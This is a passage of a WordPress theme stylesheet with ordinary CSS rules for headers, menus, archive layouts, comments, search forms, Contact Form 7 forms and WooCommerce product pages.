font-size: 0.8em;
line-height: 1.333333em;
text-transform: none;
font-weight: normal;
align-self: stretch;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
justify-content: flex-end;
min-width: 200px;
}
div.menu-side-box .widget {
margin: 0 5px;
}
div.menu-side-box .widget_text,
div.menu-side-box .widget_nav_menu {
margin-top: 5px;
margin-bottom: 5px;
} @media only screen and (max-width: 969px) {
.menu-area-wrap {
display: block;
}
.menu-side-box {
padding-left: 30px;
padding-right: 30px;
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
div.menu-side-box {
justify-content: center;
flex-wrap: wrap;
}
.header-supplementary-mobilemenu-fixed .menu-side-box {
border-top: none;
}
} .sidebar-header-sidebar .widget {
display: inline-block;
vertical-align: middle;
}
.sidebar-header-sidebar h1,
.sidebar-header-sidebar h2,
.sidebar-header-sidebar h3,
.sidebar-header-sidebar h4,
.sidebar-header-sidebar h5,
.sidebar-header-sidebar h6,
.sidebar-header-sidebar .title {
margin: 0;
}
.sidebar-header-sidebar.sidebar .widget-title {
font-size: 1.33333333em;
line-height: 1.3em;
}
.sidebar-header-sidebar .widget_text .textwidget p {
margin: 5px 0;
}
aside.sidebar-header-sidebar {
margin-top: 0;
font-size: 0.8em;
line-height: 1.333333em;
}
aside.sidebar-header-sidebar .widget,
aside.sidebar-header-sidebar .widget:last-child {
margin: 5px 5px;
}
aside.sidebar-header-sidebar .widget_text,
aside.sidebar-header-sidebar .widget_nav_menu {
margin-top: 5px;
margin-bottom: 5px;
} .below-header-inner {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
justify-content: center;
}
.below-header-parts {
justify-content: space-between;
}
#below-header-left {
text-align: left;
}
#below-header-right {
text-align: right;
}
#below-header-center {
text-align: center;
}
.below-header-stretch > .hgrid {
max-width: none;
padding: 0;
}
.below-header {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
background: #fff;
font-size: 0.8em;
line-height: 1.333333em;
}
.below-header .widget {
display: inline-block;
vertical-align: middle;
}
.below-header h1,
.below-header h2,
.below-header h3,
.below-header h4,
.below-header h5,
.below-header h6,
.below-header .title {
margin: 0;
}
.below-header .sidebar .widget-title {
font-size: 1.33333333em;
line-height: 1.3em;
}
.below-header .widget_text .textwidget p {
margin: 5px 0;
}
.below-header .widget_breadcrumb_navxt:first-child {
margin-left: 0;
}
.below-header .widget_breadcrumb_navxt:last-child {
margin-right: 0;
}
div.below-header .widget {
margin: 0px 5px;
}
div.below-header .widget_text,
div.below-header .widget_nav_menu {
margin-top: 5px;
margin-bottom: 5px;
} @media only screen and (max-width: 969px) {
.below-header-inner {
display: block;
}
.below-header > .hgrid,
.below-header > .hgrid > .hgrid-span-12 {
padding: 0;
}
#below-header-left,
#below-header-right {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
}  #main.main {
padding-bottom: 2.66666667em;
overflow: hidden;
background: #fff;
}  .main > .loop-meta-wrap {
position: relative;
text-align: center;
}
.main > .loop-meta-wrap.pageheader-bg-default,
.main > .loop-meta-wrap.pageheader-bg-stretch,
.main > .loop-meta-wrap.pageheader-bg-both {
background: rgba(0, 0, 0, 0.04);
}
.main > .loop-meta-wrap.pageheader-bg-incontent,
.main > .loop-meta-wrap.pageheader-bg-none {
background: none;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.main > .loop-meta-wrap#loop-meta.loop-meta-parallax {
background: none;
}
.entry-featured-img-headerwrap:not(.loop-meta-staticbg-nocrop) {
height: 300px;
}
#main .loop-meta-staticbg {
background-position: center;
background-size: cover;
}
.loop-meta-staticbg-nocrop {
position: relative;
}
.loop-meta-staticbg-nocrop.loop-meta-withtext {
min-height: 120px;
}
.loop-meta-staticbg-nocrop .entry-headerimg {
display: block;
margin: 0 auto;
width: 100%;
}
.loop-meta-staticbg-nocrop > .hgrid {
position: absolute;
left: 0;
right: 0;
top: 50%;
max-width: none;
transform: translateY(-50%);
}
.loop-meta-staticbg-nocrop div.loop-meta {
margin: 0;
}
.loop-meta-withbg .loop-meta {
background: rgba(0, 0, 0, 0.6);
color: #ffffff;
display: inline-block;
margin: 95px 0;
width: auto;
padding: 1.66666667em 2em 2em;
}
.loop-meta-withbg h1,
.loop-meta-withbg h2,
.loop-meta-withbg h3,
.loop-meta-withbg h4,
.loop-meta-withbg h5,
.loop-meta-withbg h6,
.loop-meta-withbg a {
color: inherit;
}
.loop-meta {
float: none;
background-size: contain;
padding-top: 1.66666667em;
padding-bottom: 2em;
}
.loop-title {
margin: 0;
font-size: 1.46666667em;
}
.loop-description p {
margin: 5px 0;
}
.loop-description p:last-child {
margin-bottom: 0;
}
.loop-meta-gravatar img {
margin-bottom: 1em;
-webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.2);
-webkit-border-radius: 1500px;
-moz-border-radius: 1500px;
border-radius: 1500px;
}
.archive.author .content .loop-meta-wrap {
text-align: center;
}
.content .loop-meta-wrap {
margin-bottom: 1.66666667em;
}
.content .loop-meta-wrap > .hgrid {
padding: 0;
}
.content .loop-meta-wrap.pageheader-bg-default,
.content .loop-meta-wrap.pageheader-bg-stretch,
.content .loop-meta-wrap.pageheader-bg-none {
background: none;
padding-bottom: 1em;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.content .loop-meta-wrap.pageheader-bg-incontent,
.content .loop-meta-wrap.pageheader-bg-both {
text-align: center;
background: rgba(0, 0, 0, 0.04);
padding: 15px 18px;
}
.content .loop-meta {
padding: 0;
}
.content .loop-title {
font-size: 1.33333333em;
}
#custom-content-title-area {
text-align: center;
}
.pre-content-title-area ul.lSPager {
display: none;
}
.content-title-area-stretch .hgrid-span-12 {
padding: 0;
}
.content-title-area-grid {
margin: 1.66666667em 0;
}
.content .post-content-title-area {
margin: 0 0 2.66666667em;
} .entry-byline {
opacity: 0.8;
filter: alpha(opacity=80);
line-height: 1.3333em;
margin-top: 5px;
}
.content .entry-byline.empty {
margin: 0;
}
.entry-byline-block {
display: inline;
}
.entry-byline-block:after {
content: "/";
margin: 0 7px;
font-size: 1.181818em;
}
.entry-byline-block:last-of-type:after {
display: none;
}
.entry-byline a {
color: inherit;
}
.entry-byline a:hover {
color: inherit;
text-decoration: underline;
}
.entry-byline-label {
margin-right: 3px;
}
.entry-footer .entry-byline {
margin: 0;
padding: 1.66666667em 5px;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
} .main-content-grid {
margin-top: 45px;
}
.content-wrap .widget {
margin: 0.66666667em 0 1em;
}   .entry-content-featured-img {
display: block;
margin: 0 auto 1.66666667em;
} .entry-content {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.entry-content.no-shadow {
border: none;
}
.entry-the-content {
margin-bottom: 2.66666667em;
}
.entry-the-content p:first-child,
.entry-the-content h1:first-child,
.entry-the-content h2:first-child,
.entry-the-content h3:first-child,
.entry-the-content h4:first-child,
.entry-the-content h5:first-child,
.entry-the-content h6:first-child {
margin-top: 0;
}
.entry-the-content p:last-child,
.entry-the-content h1:last-child,
.entry-the-content h2:last-child,
.entry-the-content h3:last-child,
.entry-the-content h4:last-child,
.entry-the-content h5:last-child,
.entry-the-content h6:last-child {
margin-bottom: 0;
}
.entry-the-content:after {
content: "";
display: table;
clear: both;
}
.entry-the-content:after {
content: "";
display: table;
clear: both;
} .page-links,
.post-nav-links {
text-align: center;
margin: 2.66666667em 0;
}
.page-links a,
.post-nav-links a,
.page-links .page-numbers,
.post-nav-links .page-numbers {
text-decoration: none;
border: solid 1px;
padding: 0.5em;
margin: 0 2px;
line-height: 1em;
min-width: 1em;
display: inline-block;
text-align: center;
}
.loop-nav {
padding: 1.66666667em 5px;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
} #comments-template {
padding-top: 1.66666667em;
}
#comments-number {
font-size: 1em;
color: #aaa;
font-family: inherit;
font-weight: bold;
font-weight: 800;
text-transform: uppercase;
}
#comments .comment-list,
#comments ol.children {
list-style-type: none;
margin: 0;
} .main .comment {
margin: 0;
}
.comment article {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
position: relative;
}
.comment p {
margin: 0 0 0.3em;
}
.comment li.comment {
border-left: solid 1px rgba(0, 0, 0, 0.1);
padding-left: 40px;
margin-left: 20px;
}
.comment li article:before {
content: " ";
display: block;
width: 30px;
border-bottom: solid 1px rgba(0, 0, 0, 0.1);
position: absolute;
top: 50%;
left: -40px;
}
.comment-avatar {
width: 50px;
flex-shrink: 0;
margin: 20px 15px 0 0;
}
.comment-content-wrap {
padding: 15px 0;
}
.comment-meta-block,
.comment-edit-link {
display: inline-block;
padding: 0 15px 0 0;
margin: 0 15px 0 0;
border-right: solid 1px;
font-size: 0.8em;
line-height: 1.333333em;
color: #aaa;
text-transform: uppercase;
}
.comment-meta-block:last-child {
border-right: none;
padding-right: 0;
margin-right: 0;
}
.comment-meta-block cite.comment-author {
font-style: normal;
font-size: 1em;
} .comment-by-author {
font-size: 0.8em;
line-height: 1.333333em;
color: #aaa;
text-transform: uppercase;
font-weight: bold;
margin-top: 3px;
text-align: center;
}
.comment.bypostauthor > article {
background: rgba(0, 0, 0, 0.04);
padding: 0 10px 0 18px;
margin: 15px 0;
}
.comment.bypostauthor > article .comment-avatar {
margin-top: 18px;
}
.comment.bypostauthor > article .comment-content-wrap {
padding: 13px 0;
}
.comment.bypostauthor > article .comment-meta-block,
.comment.bypostauthor > article .comment-edit-link {
color: inherit;
}
.comment.bypostauthor + #respond {
background: rgba(0, 0, 0, 0.04);
padding: 20px 20px 1px;
}
.comment.bypostauthor + #respond #reply-title {
margin-top: 0;
} .comment-ping {
border: solid 1px rgba(0, 0, 0, 0.33);
padding: 5px 10px 5px 15px;
margin: 30px 0px 20px;
}
.comment-ping cite {
font-size: 1em;
} .children #respond {
margin-left: 60px;
position: relative;
}
.children #respond:before {
content: " ";
border-left: solid 1px rgba(0, 0, 0, 0.33);
position: absolute;
top: 0;
bottom: 0;
left: -40px;
}
.children #respond:after {
content: " ";
display: block;
width: 30px;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
position: absolute;
top: 50%;
left: -40px;
}
#reply-title {
font-size: 1em;
font-family: inherit;
font-weight: bold;
font-weight: 800;
text-transform: uppercase;
}
#reply-title small {
display: block;
}
#respond p {
margin: 0 0 0.3em;
}
#respond label {
font-size: 0.8em;
line-height: 1.333333em;
font-weight: normal;
padding: 0.66666667em 0;
width: 15%;
vertical-align: top;
}
#respond input[type=checkbox] + label {
display: inline;
margin-left: 5px;
vertical-align: text-bottom;
}  .custom-404-content .entry-the-content {
margin-bottom: 1em;
} .entry.attachment .entry-content {
border-bottom: none;
}
.entry.attachment .entry-the-content {
width: auto;
text-align: center;
}
.entry.attachment .entry-the-content p:first-of-type {
margin-top: 2em;
font-weight: bold;
text-transform: uppercase;
}
.entry.attachment .entry-the-content .more-link {
display: none;
}   .archive-wrap {
overflow: hidden;
clear: both;
} .plural .entry {
padding-top: 1em;
padding-bottom: 3.33333333em;
position: relative;
}
.plural .entry:first-child {
padding-top: 0;
}
.entry-grid-featured-img {
position: relative;
z-index: 1;
} .entry-sticky-tag {
display: none; }
.sticky > .entry-grid {
background: rgba(0, 0, 0, 0.04);
padding: 15px 20px 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sticky > .entry-grid > .entry-featured-img-wrap {
margin: -15px -20px 0;
} .entry-grid {
min-width: auto;
}
.entry-grid-content {
padding-left: 0;
padding-right: 0;
text-align: center;
}
.entry-grid-content .entry-title {
font-size: 1.33333333em;
margin: 0;
}
.entry-grid-content .entry-title a {
color: inherit;
}
.entry-grid-content .entry-summary {
margin-top: 1em;
}
.entry-grid-content .entry-summary p:last-child {
margin-bottom: 0;
} .archive-big .entry-grid-content .entry-title {
font-size: 1.73333333em;
} .archive-medium .entry-grid,
.archive-small .entry-grid {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.archive-medium .entry-featured-img-wrap,
.archive-small .entry-featured-img-wrap {
flex-shrink: 0;
}
.archive-medium .entry-content-featured-img,
.archive-small .entry-content-featured-img {
margin: 0 1.66666667em 0 0;
}
.archive-medium.sticky > .entry-grid,
.archive-small.sticky > .entry-grid {
padding-left: 15px;
padding-right: 15px;
}
.archive-medium.sticky > .entry-grid > .entry-featured-img-wrap,
.archive-small.sticky > .entry-grid > .entry-featured-img-wrap {
margin: 0;
} #content .archive-mixed {
padding-top: 0;
}
.mixedunit-big .entry-grid-content .entry-title {
font-size: 1.73333333em;
}
.archive-mixed-block2.mixedunit-big,
.archive-mixed-block3.mixedunit-big {
padding-left: 15px;
padding-right: 15px;
}
.mixedunit-medium .entry-grid,
.mixedunit-small .entry-grid {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.mixedunit-medium .entry-featured-img-wrap,
.mixedunit-small .entry-featured-img-wrap {
flex-shrink: 0;
}
.mixedunit-medium .entry-content-featured-img,
.mixedunit-small .entry-content-featured-img {
margin: 0 1.66666667em 0 0;
}
.mixedunit-medium.sticky > .entry-grid,
.mixedunit-small.sticky > .entry-grid {
padding-left: 15px;
padding-right: 15px;
}
.mixedunit-medium.sticky > .entry-grid > .entry-featured-img-wrap,
.mixedunit-small.sticky > .entry-grid > .entry-featured-img-wrap {
margin: 0;
}
.mixedunit-block2:nth-child(2n) {
clear: both;
}
.mixedunit-block3:nth-child(3n+2) {
clear: both;
} #content .archive-block {
padding-top: 0;
}
.archive-block2:nth-child(2n+1) {
clear: both;
}
.archive-block3:nth-child(3n+1) {
clear: both;
}
.archive-block4:nth-child(4n+1) {
clear: both;
}  #content .archive-mosaic {
padding-top: 0;
}
.archive-mosaic {
text-align: center;
}
.archive-mosaic .entry-grid {
border: solid 1px rgba(0, 0, 0, 0.14);
}
.archive-mosaic > .hgrid {
padding: 0;
}
.archive-mosaic .entry-content-featured-img {
margin: 0 auto;
}
.archive-mosaic.sticky > .entry-grid {
padding: 0;
}
.archive-mosaic.sticky > .entry-grid > .entry-featured-img-wrap {
margin: 0;
}
.archive-mosaic .entry-grid-content {
padding: 1em 1em;
padding-bottom: 0;
}
.archive-mosaic .entry-title {
font-size: 1.2em;
}
.archive-mosaic .entry-summary {
margin: 0 0 1em;
}
.archive-mosaic .entry-summary p:first-child {
margin-top: 0.8em;
}
.archive-mosaic .more-link {
margin: 1em -1em 0;
text-align: center;
font-size: 1em;
}
.archive-mosaic .more-link a {
display: block;
font-size: 0.8em;
line-height: 1.333333em;
}
.archive-mosaic .entry-grid .more-link:after {
display: none;
}
.archive-mosaic .mosaic-sub {
background: rgba(0, 0, 0, 0.04);
border-top: solid 1px rgba(0, 0, 0, 0.14);
margin: 0 -1em;
line-height: 1.4em;
}
.archive-mosaic .entry-byline {
display: block;
padding: 10px;
border: none;
margin: 0;
} @media only screen and (max-width: 969px) {   .archive-medium .entry-grid,
.archive-small .entry-grid {
display: block;
}
.archive-medium .entry-content-featured-img,
.archive-small .entry-content-featured-img {
margin: 0 auto 1.66666667em;
} .archive-mosaic .entry-content-featured-img {
padding: 1em 1em 0;
}
} .more-link {
display: block;
margin-top: 1.66666667em;
text-align: right;
text-transform: uppercase;
font-size: 0.8em;
line-height: 1.333333em;
font-weight: bold;
border-top: solid 1px;
position: relative;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
}
.more-link,
.more-link a {
color: #000000;
}
.more-link a {
display: inline-block;
padding: 3px 0;
}
.more-link:hover,
.more-link:hover a {
color: #000000;
}
a.more-link {
border: none;
margin-top: inherit;
text-align: inherit;
}
.entry-grid .more-link {
margin-top: 1em;
text-align: center;
font-size: inherit;
line-height: inherit;
font-weight: normal;
border-top: none;
font-family: Lora, "Times New Roman", Times, serif;
letter-spacing: 3px;
opacity: 0.8;
filter: alpha(opacity=80);
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
justify-content: center;
}
.entry-grid .more-link a {
display: block;
width: 100%;
}
.entry-grid .more-link:hover {
opacity: 1;
filter: alpha(opacity=100);
}
.entry-grid .more-link:after {
content: "\00a0";
display: inline-block;
vertical-align: top;
font: 0/0 a;
border-bottom: solid 2px;
width: 90px;
opacity: 0.7;
filter: alpha(opacity=70);
} .pagination.loop-pagination {
margin: 1em 0;
}
.page-numbers {
border: solid 1px;
padding: 0.5em;
margin: 0 2px;
line-height: 1em;
min-width: 1em;
display: inline-block;
text-align: center;
} .home #main.main {
padding-bottom: 0;
}
.frontpage-area.module-bg-highlight {
background: rgba(0, 0, 0, 0.04);
}
.frontpage-area.module-bg-image.bg-scroll {
background-size: cover;
}
#fp-header-image img {
width: 100%;
} .frontpage-area {
margin: 45px 0;
}
.frontpage-area.module-bg-highlight,
.frontpage-area.module-bg-color,
.frontpage-area.module-bg-image {
padding: 45px 0;
}
#main .frontpage-area.module-bg-highlight,
#main .frontpage-area.module-bg-color,
#main .frontpage-area.module-bg-image {
margin: 0;
}
.frontpage-area-stretch.frontpage-area {
margin: 0;
}
.frontpage-area-stretch > .hgrid {
max-width: none;
padding: 0;
}
.frontpage-area-stretch > .hgrid [class*="hgrid-span-"]:first-child,
.frontpage-area-stretch > .hgrid [class*="hcolumn-"]:first-child {
padding-left: 0;
}
.frontpage-area-stretch > .hgrid [class*="hgrid-span-"]:last-child,
.frontpage-area-stretch > .hgrid [class*="hcolumn-"]:last-child {
padding-right: 0;
} .frontpage-widgetarea.frontpage-area-boxed:first-child .hootkitslider-widget {
margin: -15px 0 0;
}
.frontpage-area > div.hgrid > div > .widget:first-child {
margin-top: 0;
}
.frontpage-area > div.hgrid > div > .widget:last-child {
margin-bottom: 0;
}
@media only screen and (max-width: 969px) {
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
margin-bottom: 45px;
}
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"]:last-child {
margin-bottom: 0;
}
}   .frontpage-page-content .main-content-grid {
margin-top: 0;
}
.frontpage-area .entry-content {
border-bottom: none;
}
.frontpage-area .entry-the-content {
margin: 0;
}
.frontpage-area .entry-the-content p:last-child {
margin-bottom: 0;
}
.frontpage-area .entry-footer {
display: none;
} .hoot-blogposts-title {
margin: 0 auto 1.66666667em;
padding-bottom: 8px;
width: 75%;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
text-align: center;
} @media only screen and (min-width: 970px) {
}
@media only screen and (max-width: 969px) {
.hoot-blogposts-title {
width: 100%;
}
}   .sidebar {
line-height: 1.73333333em;
}
.sidebar .widget {
margin-top: 0;
}
.sidebar .widget:last-child {
margin-bottom: 0;
}
.sidebar .widget-title {
font-size: inherit;
font-family: inherit;
font-weight: normal;
text-transform: uppercase;
text-align: center;
padding: 7px 7px;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear;
}
@media only screen and (max-width: 969px) {
.sidebar {
margin-top: 45px;
}
} .widget {
margin: 45px 0;
position: relative;
}
.widget-title {
position: relative;
margin: 25px 0 15px;
margin-top: 0;
}  .textwidget p:last-child {
margin-bottom: 0.66666667em;
} .widget_media_image {
text-align: center;
} .searchbody {
vertical-align: middle;
}
.searchbody input {
background: none;
color: inherit;
border: none;
padding: 10px 1.2em 10px 2.2em;
width: 100%;
vertical-align: bottom;
display: block;
}
.searchbody input:focus {
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
border: none;
color: inherit;
}
.searchform {
position: relative;
background: #f5f5f5;
background: rgba(0, 0, 0, 0.05);
border: solid 1px rgba(255, 255, 255, 0.3);
margin-bottom: 0;
overflow: hidden;
}
.searchform .submit {
position: absolute;
top: 50%;
transform: translateY(-50%);
right: -9999rem;
width: auto;
line-height: 1em;
margin: 0;
padding: 5px;
}
.searchform .submit:focus {
outline: dotted 1px;
outline-offset: -4px;
right: 10px; }
.searchbody i.fa-search {
position: absolute;
top: 50%;
margin-top: -0.5em;
left: 10px;
}
.js-search .widget_search {
position: static;
}
.js-search .searchform {
position: relative;
background: none;
border: none;
}
.js-search .searchform i.fa-search {
position: relative;
margin: 0;
cursor: pointer;
top: 0;
left: 0;
padding: 5px;
font-size: 1.33333333em;
line-height: 1.3em;
}
.js-search .searchtext {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
overflow: hidden;
padding: 0;
margin: 0;
position: absolute;
word-wrap: normal;
}
.js-search .submit[type="submit"] {
display: none;
}
.js-search .searchform.expand {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.js-search .searchform.expand i.fa-search {
visibility: hidden;
}
.js-search .searchform.expand .searchtext {
clip: auto !important;
clip-path: none;
height: auto;
width: 100%;
padding: 10px 2em 10px 1em;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
font-size: 1.5em;
z-index: 90;
}
.js-search .searchform.expand .js-search-placeholder {
display: block;
}
.js-search.hasexpand .searchbody {
min-height: 3em;
}
.js-search-placeholder {
display: none;
}
.js-search-placeholder:before {
cursor: pointer;
content: "X";
font-family: Helvetica, Arial, sans-serif;
font-size: 2em;
line-height: 1em;
position: absolute;
right: 5px;
top: 50%;
margin-top: -0.5em;
padding: 0 10px;
z-index: 95;
}
.js-search .searchform.expand .searchtext {
background: #fff;
}
.js-search .searchform.expand .searchtext,
.js-search-placeholder {
color: #666;
} .hootamp .header-aside-search .searchform,
.hootamp .js-search .searchform {
position: relative;
}
.hootamp .header-aside-search .searchform i.fa-search,
.hootamp .js-search .searchform i.fa-search {
position: absolute;
color: #666;
z-index: 1;
top: 50%;
margin-top: -0.5em;
left: 10px;
padding: 0;
font-size: 1em;
line-height: 1em;
}
.hootamp .header-aside-search .searchform input.searchtext[type="text"],
.hootamp .js-search .searchform input.searchtext[type="text"] {
clip: auto !important;
clip-path: none;
height: auto;
width: auto;
position: relative;
z-index: 0;
background: #fff;
color: #666;
display: inline-block;
padding: 5px 10px 5px 2.2em;
border: solid 1px #ddd;
font-size: 1em;
line-height: 1em;
} .widget_nav_menu .menu-description {
margin-left: 5px;
opacity: 0.7;
filter: alpha(opacity=70);
}
.widget_nav_menu .menu-description:before {
content: "( ";
}
.widget_nav_menu .menu-description:after {
content: " )";
}
.inline-nav .widget_nav_menu ul,
.inline-nav .widget_nav_menu ol,
.inline-nav .widget_nav_menu li {
display: inline;
margin-left: 0;
}
.inline-nav .widget_nav_menu li {
margin-right: 0;
}
.inline-nav .widget_nav_menu li a {
margin: 0 30px 0 0;
position: relative;
}
.inline-nav .widget_nav_menu li a:hover {
border-bottom: solid 1px;
text-decoration: none;
}
.inline-nav .widget_nav_menu li a:after {
content: "/";
opacity: 0.5;
filter: alpha(opacity=50);
margin-left: 15px;
position: absolute;
}
.inline-nav .widget_nav_menu ul.menu > li:last-child a {
margin-right: 0;
}
.inline-nav .widget_nav_menu ul.menu > li:last-child a:after {
display: none;
}  .customHtml > h4,
.customHtml p {
color: #ffffff;
font-size: 15px;
line-height: 1.4285em;
margin: 3px 0;
}
.customHtml > h4 {
font-size: 20px;
font-weight: normal;
font-family: Georgia, "Times New Roman", Times, serif;
} #page-wrapper .parallax-mirror {
z-index: inherit !important;
}  .hoot-cf7-style .wpcf7-form {
text-transform: uppercase;
margin: 0.66666667em 0;
}
.hoot-cf7-style .wpcf7-form label + span {
display: block;
}
.hoot-cf7-style .wpcf7-form .wpcf7-list-item-label,
.hoot-cf7-style .wpcf7-form .wpcf7-quiz-label {
text-transform: none;
font-weight: normal;
}
.hoot-cf7-style .wpcf7-form .required:before {
margin-right: 5px;
opacity: 0.5;
filter: alpha(opacity=50);
content: "\f069";
display: inline-block;
font: normal normal 900 0.666666em/2.5em 'Font Awesome 5 Free';
vertical-align: top;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.hoot-cf7-style .wpcf7-form .one-fourth {
width: 20%;
float: left;
}
.hoot-cf7-style .wpcf7-form .one-fourth:nth-of-type(4n+1) {
clear: both;
}
.hoot-cf7-style .wpcf7-form .one-third {
width: 28%;
float: left;
}
.hoot-cf7-style .wpcf7-form .one-third:nth-of-type(3n+1) {
clear: both;
}
.hoot-cf7-style .wpcf7-form .one-half {
width: 45%;
float: left;
}
.hoot-cf7-style .wpcf7-form .one-half:nth-of-type(2n+1) {
clear: both;
}
.hoot-cf7-style .wpcf7-form .full {
width: 94%;
float: none;
clear: both;
}
.hoot-cf7-style .wpcf7-form .one-fourth input,
.hoot-cf7-style .wpcf7-form .one-third input,
.hoot-cf7-style .wpcf7-form .one-half input,
.hoot-cf7-style .wpcf7-form .full input,
.hoot-cf7-style .wpcf7-form .one-fourth textarea,
.hoot-cf7-style .wpcf7-form .one-third textarea,
.hoot-cf7-style .wpcf7-form .one-half textarea,
.hoot-cf7-style .wpcf7-form .full textarea,
.hoot-cf7-style .wpcf7-form .one-fourth select,
.hoot-cf7-style .wpcf7-form .one-third select,
.hoot-cf7-style .wpcf7-form .one-half select,
.hoot-cf7-style .wpcf7-form .full select {
width: 100%;
}
.hoot-cf7-style .wpcf7-form .one-fourth input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .one-third input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .one-half input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .full input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .one-fourth input[type="radio"],
.hoot-cf7-style .wpcf7-form .one-third input[type="radio"],
.hoot-cf7-style .wpcf7-form .one-half input[type="radio"],
.hoot-cf7-style .wpcf7-form .full input[type="radio"] {
width: auto;
}
.hoot-cf7-style .wpcf7-form .submit {
clear: both;
float: none;
width: 100%;
}
.hoot-cf7-style .wpcf7-form .submit:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style .wpcf7-form .submit:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style .wpcf7-form .submit input {
width: auto;
}
.hoot-cf7-style .wpcf7-form .wpcf7-form-control-wrap:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style .wpcf7-form .wpcf7-form-control-wrap:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style div.wpcf7-validation-errors,
.hoot-cf7-style div.wpcf7-mail-sent-ng,
.hoot-cf7-style div.wpcf7-mail-sent-ok {
margin: -0.66666667em 0 1em;
border: 0;
}
.hoot-cf7-style div.wpcf7-validation-errors {
background: #fae9bf;
color: #807000;
}
.hoot-cf7-style div.wpcf7-mail-sent-ng {
background: #faece8;
color: #af2c20;
}
.hoot-cf7-style div.wpcf7-mail-sent-ok {
background: #eefae8;
color: #769754;
} @media only screen and (max-width: 969px) {
.hoot-cf7-style .wpcf7-form p,
.hoot-cf7-style .wpcf7-form p.full {
width: 100%;
float: none;
margin-right: 0;
}
} .hoot-mapp-style { }
.hoot-mapp-style .mapp-layout {
border: none;
max-width: 100%;
margin: 0;
}
.hoot-mapp-style .mapp-map-links {
border: none;
}
.hoot-mapp-style .mapp-links a:first-child:after {
content: " /";
} .woocommerce ul.products,
.woocommerce-page ul.products,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.woocommerce .woocommerce-result-count {
margin-top: 0.5em;
}
.woocommerce.archive ul.products,
.woocommerce-page.archive ul.products {
margin: 1em 0 0 0;
}
.woocommerce.archive ul.products li.product,
.woocommerce-page.archive ul.products li.product {
margin: 0 3.8% 2.992em 0;
padding-top: 0;
}
.woocommerce.archive ul.products li.last,
.woocommerce-page.archive ul.products li.last {
margin-right: 0;
}
.woocommerce ul.products li.product .button {
margin-top: 0.5em;
}
.woocommerce nav.woocommerce-pagination ul {
border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
border: none;
margin: 0 2px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
background: none;
color: inherit;
} .woocommerce.singular .product .product_title {
display: none;
} .product_meta > span {
display: block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
border-radius: 0;
}
.upsells.products,
.related.products {
clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: rgba(0, 0, 0, 0.33);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgba(0, 0, 0, 0.33);
background: none;
margin: 0;
border-radius: 0;
border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #222;
}
